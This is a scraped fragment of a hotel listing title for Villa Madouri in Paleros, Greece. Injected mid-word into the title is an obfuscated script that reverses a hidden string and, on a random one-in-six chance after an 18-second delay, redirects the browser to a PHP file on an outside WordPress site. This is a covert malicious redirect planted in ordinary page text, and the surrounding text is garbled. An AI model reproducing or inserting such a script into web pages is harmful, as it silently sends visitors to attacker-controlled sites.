 Villa Madouri_lowest prices_in_Villa_Central Greece_Ae<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toloakarnania_Paleros